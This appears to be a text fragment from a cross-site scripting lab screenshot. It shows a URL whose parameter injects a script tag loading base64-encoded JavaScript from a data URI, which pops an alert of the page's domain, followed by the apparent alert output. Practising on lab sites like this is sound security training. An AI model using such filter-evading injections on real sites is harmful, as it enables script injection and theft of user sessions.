 XSS Lab
xss-labs.com/xss-labs/xss_basic.php?x=<script src=data:text/javascript;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKTs=></script>
xss-labs.com
xss-labs.com
OK